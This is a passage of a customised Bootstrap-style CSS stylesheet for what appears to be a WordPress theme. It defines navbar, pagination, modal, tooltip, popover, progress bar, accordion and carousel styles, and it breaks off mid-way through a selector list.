.navbar .nav li.dropdown.open.active > .dropdown-toggle {
background-color: #e5e5e5;
color: #555555;
}
.navbar .nav li.dropdown > .dropdown-toggle .caret {
border-top-color: #777777;
border-bottom-color: #777777;
}
.navbar .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar .nav li.dropdown.open.active > .dropdown-toggle .caret {
border-top-color: #555555;
border-bottom-color: #555555;
}
.navbar .pull-right > li > .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right {
left: auto;
right: 0;
}
.navbar .pull-right > li > .dropdown-menu:before,
.navbar .nav > li > .dropdown-menu.pull-right:before {
left: auto;
right: 12px;
}
.navbar .pull-right > li > .dropdown-menu:after,
.navbar .nav > li > .dropdown-menu.pull-right:after {
left: auto;
right: 13px;
}
.navbar .pull-right > li > .dropdown-menu .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu {
left: auto;
right: 100%;
margin-left: 0;
margin-right: -1px;
-webkit-border-radius: 6px 0 6px 6px;
-moz-border-radius: 6px 0 6px 6px;
border-radius: 6px 0 6px 6px;
}
.navbar-inverse .navbar-inner {
background-color: #1b1b1b;
background-image: -moz-linear-gradient(top, #222222, #111111);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#222222), to(#111111));
background-image: -webkit-linear-gradient(top, #222222, #111111);
background-image: -o-linear-gradient(top, #222222, #111111);
background-image: linear-gradient(to bottom, #222222, #111111);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222', endColorstr='#ff111111', GradientType=0);
border-color: #252525;
}
.navbar-inverse .brand,
.navbar-inverse .nav > li > a {
color: #999999;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.navbar-inverse .brand:hover,
.navbar-inverse .nav > li > a:hover,
.navbar-inverse .brand:focus,
.navbar-inverse .nav > li > a:focus {
color: #ffffff;
}
.navbar-inverse .brand {
color: #999999;
}
.navbar-inverse .navbar-text {
color: #999999;
}
.navbar-inverse .nav > li > a:focus,
.navbar-inverse .nav > li > a:hover {
background-color: transparent;
color: #ffffff;
}
.navbar-inverse .nav .active > a,
.navbar-inverse .nav .active > a:hover,
.navbar-inverse .nav .active > a:focus {
color: #ffffff;
background-color: #111111;
}
.navbar-inverse .navbar-link {
color: #999999;
}
.navbar-inverse .navbar-link:hover,
.navbar-inverse .navbar-link:focus {
color: #ffffff;
}
.navbar-inverse .divider-vertical {
border-left-color: #111111;
border-right-color: #222222;
}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle {
background-color: #111111;
color: #ffffff;
}
.navbar-inverse .nav li.dropdown > a:hover .caret,
.navbar-inverse .nav li.dropdown > a:focus .caret {
border-top-color: #ffffff;
border-bottom-color: #ffffff;
}
.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
border-top-color: #999999;
border-bottom-color: #999999;
}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret {
border-top-color: #ffffff;
border-bottom-color: #ffffff;
}
.navbar-inverse .navbar-search .search-query {
color: #ffffff;
background-color: #515151;
border-color: #111111;
-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
-moz-box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
-webkit-transition: none;
-moz-transition: none;
-o-transition: none;
transition: none;
}
.navbar-inverse .navbar-search .search-query:-moz-placeholder {
color: #cccccc;
}
.navbar-inverse .navbar-search .search-query:-ms-input-placeholder {
color: #cccccc;
}
.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder {
color: #cccccc;
}
.navbar-inverse .navbar-search .search-query:focus,
.navbar-inverse .navbar-search .search-query.focused {
padding: 5px 15px;
color: #333333;
text-shadow: 0 1px 0 #ffffff;
background-color: #ffffff;
border: 0;
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
outline: 0;
}
.navbar-inverse .btn-navbar {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #0e0e0e;
background-image: -moz-linear-gradient(top, #151515, #040404);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#151515), to(#040404));
background-image: -webkit-linear-gradient(top, #151515, #040404);
background-image: -o-linear-gradient(top, #151515, #040404);
background-image: linear-gradient(to bottom, #151515, #040404);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515', endColorstr='#ff040404', GradientType=0);
border-color: #040404 #040404 #000000;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #040404;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.navbar-inverse .btn-navbar:hover,
.navbar-inverse .btn-navbar:focus,
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active,
.navbar-inverse .btn-navbar.disabled,
.navbar-inverse .btn-navbar[disabled] {
color: #ffffff;
background-color: #040404;
*background-color: #000000;
}
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active {
background-color: #000000 \9;
}
.breadcrumb {
padding: 0px 0px;
margin: 0 0 20px;
list-style: none;
}
.breadcrumb > li {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
text-shadow: 0 0px 0 #ffffff;
}
.breadcrumb > li > .divider {
padding: 0 5px;
color: #ccc;
}
.breadcrumb > .active {
color: #999999;
}
.pagination {
margin: 20px 0;
}
.pagination ul {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
margin-left: 0;
margin-bottom: 0;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.pagination ul > li {
display: inline;
}
.pagination ul > li > a,
.pagination ul > li > span {
float: left;
padding: 8px 16px;
line-height: 20px;
text-decoration: none;
background-color: #ffffff;
border: 0px solid #dddddd;
border-left-width: 0;
margin:1px;
}
.pagination ul > li > a:hover,
.pagination ul > li > a:focus,
.pagination ul > .active > a,
.pagination ul > .active > span {
background-color: #f7f7f7;
}
.pagination ul > .active > a,
.pagination ul > .active > span {
color: #999999;
cursor: default;
}
.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover,
.pagination ul > .disabled > a:focus {
color: #999999;
background-color: transparent;
cursor: default;
}
.pagination ul > li:first-child > a,
.pagination ul > li:first-child > span {
border-left-width: 0px;
-webkit-border-top-left-radius: 0px;
-moz-border-radius-topleft: 0px;
border-top-left-radius: 0px;
-webkit-border-bottom-left-radius: 0px;
-moz-border-radius-bottomleft: 0px;
border-bottom-left-radius: 0px;
}
.pagination ul > li:last-child > a,
.pagination ul > li:last-child > span {
-webkit-border-top-right-radius: 0px;
-moz-border-radius-topright: 0px;
border-top-right-radius: 0px;
-webkit-border-bottom-right-radius: 0px;
-moz-border-radius-bottomright: 0px;
border-bottom-right-radius: 0px;
}
.pagination-centered {
text-align: center;
}
.pagination-right {
text-align: right;
}
.pagination-large ul > li > a,
.pagination-large ul > li > span {
padding: 11px 19px;
font-size: 17.5px;
}
.pagination-large ul > li:first-child > a,
.pagination-large ul > li:first-child > span {
-webkit-border-top-left-radius: 6px;
-moz-border-radius-topleft: 6px;
border-top-left-radius: 6px;
-webkit-border-bottom-left-radius: 6px;
-moz-border-radius-bottomleft: 6px;
border-bottom-left-radius: 6px;
}
.pagination-large ul > li:last-child > a,
.pagination-large ul > li:last-child > span {
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topright: 6px;
border-top-right-radius: 6px;
-webkit-border-bottom-right-radius: 6px;
-moz-border-radius-bottomright: 6px;
border-bottom-right-radius: 6px;
}
.pagination-mini ul > li:first-child > a,
.pagination-small ul > li:first-child > a,
.pagination-mini ul > li:first-child > span,
.pagination-small ul > li:first-child > span {
-webkit-border-top-left-radius: 3px;
-moz-border-radius-topleft: 3px;
border-top-left-radius: 3px;
-webkit-border-bottom-left-radius: 3px;
-moz-border-radius-bottomleft: 3px;
border-bottom-left-radius: 3px;
}
.pagination-mini ul > li:last-child > a,
.pagination-small ul > li:last-child > a,
.pagination-mini ul > li:last-child > span,
.pagination-small ul > li:last-child > span {
-webkit-border-top-right-radius: 3px;
-moz-border-radius-topright: 3px;
border-top-right-radius: 3px;
-webkit-border-bottom-right-radius: 3px;
-moz-border-radius-bottomright: 3px;
border-bottom-right-radius: 3px;
}
.pagination-small ul > li > a,
.pagination-small ul > li > span {
padding: 2px 10px;
font-size: 11.9px;
}
.pagination-mini ul > li > a,
.pagination-mini ul > li > span {
padding: 0 6px;
font-size: 10.5px;
}
.pager {
margin: 20px 0;
list-style: none;
text-align: left;
*zoom: 1;
}
.pager:before,
.pager:after {
display: table;
content: "";
line-height: 0;
}
.pager:after {
clear: both;
}
.pager li {
display: inline;
}
.pager li > a,
.pager li > span {
display: inline-block;
padding: 5px 14px;
background-color: #fff;
border: 1px solid #eee;
}
.pager li > a:hover,
.pager li > a:focus {
text-decoration: none;
background-color: #fff;
}
.pager .next > a,
.pager .next > span {
float: right;
}
.pager .previous > a,
.pager .previous > span {
float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
color: #999999;
background-color: #fff;
cursor: default;
}
.modal-backdrop {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1040;
background-color: #000000;
}
.modal-backdrop.fade {
opacity: 0;
}
.modal-backdrop,
.modal-backdrop.fade.in {
opacity: 0.8;
filter: alpha(opacity=80);
}
.modal {
position: fixed;
top: 10%;
left: 50%;
z-index: 1050;
width: 560px;
margin-left: -280px;
background-color: #ffffff;
border: 1px solid #999;
border: 1px solid rgba(0, 0, 0, 0.3);
*border: 1px solid #999;
/* IE6-7 */
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
-webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
-moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
-webkit-background-clip: padding-box;
-moz-background-clip: padding-box;
background-clip: padding-box;
outline: none;
}
.modal.fade {
-webkit-transition: opacity .3s linear, top .3s ease-out;
-moz-transition: opacity .3s linear, top .3s ease-out;
-o-transition: opacity .3s linear, top .3s ease-out;
transition: opacity .3s linear, top .3s ease-out;
top: -25%;
}
.modal.fade.in {
top: 10%;
}
.modal-header {
padding: 9px 15px;
border-bottom: 1px solid #eee;
}
.modal-header .close {
margin-top: 2px;
}
.modal-header h3 {
margin: 0;
line-height: 30px;
}
.modal-body {
position: relative;
overflow-y: auto;
max-height: 400px;
padding: 15px;
}
.modal-form {
margin-bottom: 0;
}
.modal-footer {
padding: 14px 15px 15px;
margin-bottom: 0;
text-align: right;
background-color: #f5f5f5;
border-top: 1px solid #ddd;
-webkit-border-radius: 0 0 6px 6px;
-moz-border-radius: 0 0 6px 6px;
border-radius: 0 0 6px 6px;
-webkit-box-shadow: inset 0 1px 0 #ffffff;
-moz-box-shadow: inset 0 1px 0 #ffffff;
box-shadow: inset 0 1px 0 #ffffff;
*zoom: 1;
}
.modal-footer:before,
.modal-footer:after {
display: table;
content: "";
line-height: 0;
}
.modal-footer:after {
clear: both;
}
.modal-footer .btn + .btn {
margin-left: 5px;
margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
margin-left: 0;
}
.tooltip {
position: absolute;
z-index: 1030;
display: block;
visibility: visible;
font-size: 11px;
line-height: 1.4;
opacity: 0;
filter: alpha(opacity=0);
}
.tooltip.in {
opacity: 0.8;
filter: alpha(opacity=80);
}
.tooltip.top {
margin-top: -3px;
padding: 5px 0;
}
.tooltip.right {
margin-left: 3px;
padding: 0 5px;
}
.tooltip.bottom {
margin-top: 3px;
padding: 5px 0;
}
.tooltip.left {
margin-left: -3px;
padding: 0 5px;
}
.tooltip-inner {
max-width: 200px;
padding: 8px;
color: #ffffff;
text-align: center;
text-decoration: none;
background-color: #000000;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.tooltip-arrow {
position: absolute;
width: 0;
height: 0;
border-color: transparent;
border-style: solid;
}
.tooltip.top .tooltip-arrow {
bottom: 0;
left: 50%;
margin-left: -5px;
border-width: 5px 5px 0;
border-top-color: #000000;
}
.tooltip.right .tooltip-arrow {
top: 50%;
left: 0;
margin-top: -5px;
border-width: 5px 5px 5px 0;
border-right-color: #000000;
}
.tooltip.left .tooltip-arrow {
top: 50%;
right: 0;
margin-top: -5px;
border-width: 5px 0 5px 5px;
border-left-color: #000000;
}
.tooltip.bottom .tooltip-arrow {
top: 0;
left: 50%;
margin-left: -5px;
border-width: 0 5px 5px;
border-bottom-color: #000000;
}
.popover {
position: absolute;
top: 0;
left: 0;
z-index: 1010;
display: none;
max-width: 276px;
padding: 1px;
text-align: left;
background-color: #ffffff;
-webkit-background-clip: padding-box;
-moz-background-clip: padding;
background-clip: padding-box;
border: 1px solid #ccc;
border: 1px solid rgba(0, 0, 0, 0.2);
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
white-space: normal;
}
.popover.top {
margin-top: -10px;
}
.popover.right {
margin-left: 10px;
}
.popover.bottom {
margin-top: 10px;
}
.popover.left {
margin-left: -10px;
}
.popover-title {
margin: 0;
padding: 8px 14px;
font-size: 14px;
font-weight: normal;
line-height: 18px;
background-color: #f7f7f7;
border-bottom: 1px solid #ebebeb;
-webkit-border-radius: 5px 5px 0 0;
-moz-border-radius: 5px 5px 0 0;
border-radius: 5px 5px 0 0;
}
.popover-title:empty {
display: none;
}
.popover-content {
padding: 9px 14px;
}
.popover .arrow,
.popover .arrow:after {
position: absolute;
display: block;
width: 0;
height: 0;
border-color: transparent;
border-style: solid;
}
.popover .arrow {
border-width: 11px;
}
.popover .arrow:after {
border-width: 10px;
content: "";
}
.popover.top .arrow {
left: 50%;
margin-left: -11px;
border-bottom-width: 0;
border-top-color: #999;
border-top-color: rgba(0, 0, 0, 0.25);
bottom: -11px;
}
.popover.top .arrow:after {
bottom: 1px;
margin-left: -10px;
border-bottom-width: 0;
border-top-color: #ffffff;
}
.popover.right .arrow {
top: 50%;
left: -11px;
margin-top: -11px;
border-left-width: 0;
border-right-color: #999;
border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right .arrow:after {
left: 1px;
bottom: -10px;
border-left-width: 0;
border-right-color: #ffffff;
}
.popover.bottom .arrow {
left: 50%;
margin-left: -11px;
border-top-width: 0;
border-bottom-color: #999;
border-bottom-color: rgba(0, 0, 0, 0.25);
top: -11px;
}
.popover.bottom .arrow:after {
top: 1px;
margin-left: -10px;
border-top-width: 0;
border-bottom-color: #ffffff;
}
.popover.left .arrow {
top: 50%;
right: -11px;
margin-top: -11px;
border-right-width: 0;
border-left-color: #999;
border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left .arrow:after {
right: 1px;
border-right-width: 0;
border-left-color: #ffffff;
bottom: -10px;
}
.thumbnails {
margin-left: -20px;
list-style: none;
*zoom: 1;
}
.thumbnails:before,
.thumbnails:after {
display: table;
content: "";
line-height: 0;
}
.thumbnails:after {
clear: both;
}
.row-fluid .thumbnails {
margin-left: 0;
}
.thumbnails > li {
float: left;
margin-bottom: 20px;
margin-left: 20px;
}
.thumbnail {
position: relative;
display: block;
padding: 0px;
line-height: 20px;
border: 0px solid #ddd;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
-webkit-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
-moz-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
a.thumbnail:hover,
a.thumbnail:focus {
border-color: #0088cc;
-webkit-box-shadow: 0 0px 0px rgba(0, 105, 214, 0.25);
-moz-box-shadow: 0 0px 0px rgba(0, 105, 214, 0.25);
box-shadow: 0 0px 0px rgba(0, 105, 214, 0.25);
}
.thumbnail > img {
display: block;
max-width: 100%;
margin-left: auto;
margin-right: auto;
}
.thumbnail .caption {
}
.media,
.media-body {
overflow: hidden;
*overflow: visible;
zoom: 1;
}
.media,
.media .media {
margin-top: 15px;
}
.media:first-child {
margin-top: 0;
}
.media-object {
display: block;
}
.media-heading {
margin: 0 0 5px;
}
.media > .pull-left {
margin-right: 10px;
}
.media > .pull-right {
margin-left: 10px;
}
.media-list {
margin-left: 0;
list-style: none;
}
.label,
.badge {
display: inline-block;
padding: 2px 4px;
font-size: 11.844px;
font-weight: bold;
line-height: 14px;
color: #ffffff;
vertical-align: baseline;
white-space: nowrap;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #999999;
}
.label {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.badge {
padding-left: 9px;
padding-right: 9px;
-webkit-border-radius: 9px;
-moz-border-radius: 9px;
border-radius: 9px;
}
a.label:hover,
a.badge:hover {
color: #ffffff;
text-decoration: none;
cursor: pointer;
}
.label-important,
.badge-important {
background-color: #b94a48;
}
.label-important[href],
.badge-important[href] {
background-color: #953b39;
}
.label-warning,
.badge-warning {
background-color: #f89406;
}
.label-warning[href],
.badge-warning[href] {
background-color: #c67605;
}
.label-success,
.badge-success {
background-color: #468847;
}
.label-success[href],
.badge-success[href] {
background-color: #356635;
}
.label-info,
.badge-info {
background-color: #3a87ad;
}
.label-info[href],
.badge-info[href] {
background-color: #2d6987;
}
.label-inverse,
.badge-inverse {
background-color: #333333;
}
.label-inverse[href],
.badge-inverse[href] {
background-color: #1a1a1a;
}
.btn .label,
.btn .badge {
position: relative;
top: -1px;
}
.btn-mini .label,
.btn-mini .badge {
top: 0;
}
@-webkit-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-moz-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-ms-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-o-keyframes progress-bar-stripes {
from {
background-position: 0 0;
}
to {
background-position: 40px 0;
}
}
@keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
.progress {
overflow: hidden;
margin-bottom: 8px;
background-color: #e8e8e8;
position:relative;
}
.progress .bar {
width: 0;
height: 100%;
color: #ffffff;
font-size: 16px;
background-color: #FF69B4;
}
.progress-main {height:30px; color:#000; font-size:13px; font-weight:bold; width: 60px; text-align: right; line-height: 20px;}
.progress-label {width:100%; height:20px; color:#000; font-size:15px; text-align: left; line-height: 20px;}
.progress .bar + .bar {
}
.progress-striped .bar {
background-color: #FF69B4;
}
.progress.active .bar {
height:30px;
text-align: right; line-height: 29px;
}
.progress.active .bar span{
margin-right:12px;
}
.progress-danger .bar,
.progress .bar-danger {
background-color: #dd514c;
}
.progress-danger.progress-striped .bar,
.progress-striped .bar-danger {
background-color: #ee5f5b;
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-success .bar,
.progress .bar-success {
background-color: #5eb95e;
background-image: -moz-linear-gradient(top, #62c462, #57a957);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
background-image: -webkit-linear-gradient(top, #62c462, #57a957);
background-image: -o-linear-gradient(top, #62c462, #57a957);
background-image: linear-gradient(to bottom, #62c462, #57a957);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff57a957', GradientType=0);
}
.progress-success.progress-striped .bar,
.progress-striped .bar-success {
background-color: #62c462;
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-info .bar,
.progress .bar-info {
background-color: #4bb1cf;
background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
background-image: linear-gradient(to bottom, #5bc0de, #339bb9);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff339bb9', GradientType=0);
}
.progress-info.progress-striped .bar,
.progress-striped .bar-info {
background-color: #5bc0de;
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-warning .bar,
.progress .bar-warning {
background-color: #faa732;
background-image: -moz-linear-gradient(top, #fbb450, #f89406);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
background-image: -o-linear-gradient(top, #fbb450, #f89406);
background-image: linear-gradient(to bottom, #fbb450, #f89406);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);
}
.progress-warning.progress-striped .bar,
.progress-striped .bar-warning {
background-color: #fbb450;
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.accordion {
}
.accordion h6{
font-weight:500;
}
.accordion-group {
margin-bottom: -1px;
border: 1px solid #e5e5e5;
}
.accordion-heading {
border-bottom: 0;
}
.accordion-heading .accordion-toggle {
display: block;
padding: 20px 15px;
background: #fff;
}
.accordion-heading .accordion-toggle a:active {
background: #f9f9f9;
}
.accordion-toggle {
cursor: pointer;
}
.accordion-inner {
padding: 9px 15px;
border-top: 1px solid #e5e5e5;
background: #f9f9f9;
}
.carousel {
position: relative;
margin-bottom: 20px;
line-height: 1;
}
.carousel-inner {
overflow: hidden;
width: 100%;
position: relative;
}
.carousel-inner > .item {
display: none;
position: relative;
-webkit-transition: 0.6s ease-in-out left;
-moz-transition: 0.6s ease-in-out left;
-o-transition: 0.6s ease-in-out left;
transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
display: block;
line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
display: block;
}
.carousel-inner > .active {
left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
position: absolute;
top: 0;
width: 100%;
}
.carousel-inner > .next {
left: 100%;
}
.carousel-inner > .prev {
left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
left: 0;
}
.carousel-inner > .active.left {
left: -100%;
}
.carousel-inner > .active.right {
left: 100%;
}
.carousel-control {
position: absolute;
top: 40%;
left: 15px;
width: 40px;
height: 40px;
margin-top: -20px;
font-size: 60px;
font-weight: 100;
line-height: 30px;
color: #ffffff;
text-align: center;
background: #222222;
border: 3px solid #ffffff;
-webkit-border-radius: 23px;
-moz-border-radius: 23px;
border-radius: 23px;
opacity: 0.5;
filter: alpha(opacity=50);
}
.carousel-control.right {
left: auto;
right: 15px;
}
.carousel-control:hover,
.carousel-control:focus {
color: #ffffff;
text-decoration: none;
opacity: 0.9;
filter: alpha(opacity=90);
}
.carousel-indicators {
position: absolute;
top: 15px;
right: 15px;
z-index: 5;
margin: 0;
list-style: none;
}
.carousel-indicators li {
display: block;
float: left;
width: 10px;
height: 10px;
margin-left: 5px;
text-indent: -999px;
background-color: #ccc;
background-color: rgba(255, 255, 255, 0.25);
border-radius: 5px;
}
.carousel-indicators .active {
background-color: #fff;
}
.carousel-caption {
position: absolute;
left: 0;
right: 0;
bottom: 0;
padding: 15px;
background: #333333;
background: rgba(0, 0, 0, 0.75);
}
.carousel-caption h4,
.carousel-caption p {
color: #ffffff;
line-height: 20px;
}
.carousel-caption h4 {
margin: 0 0 5px;
}
.carousel-caption p {
margin-bottom: 0;
}
.hero-unit {
padding: 30px;
margin-bottom: 30px;
font-size: 18px;
font-weight: 200;
line-height: 30px;
color: inherit;
background-color: #f8f8f8;
border:1px solid #e3e3e3;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.hero-unit h1 {
margin-bottom: 0;
font-size: 60px;
line-height: 1;
color: inherit;
letter-spacing: -1px;
}
.hero-unit li {
line-height: 30px;
}
.pull-right {
float: right;
}
.pull-left {
float: left;
}
.hide {
display: none;
}
.show {
display: block;
}
.invisible {
visibility: hidden;
}
.affix {
position: fixed;
}
a,
.social_link,
.related-posts_item a,
.post_author a,
.breadcrumb a,
.post-list a,
.comments-custom a,
#wp-calendar a,
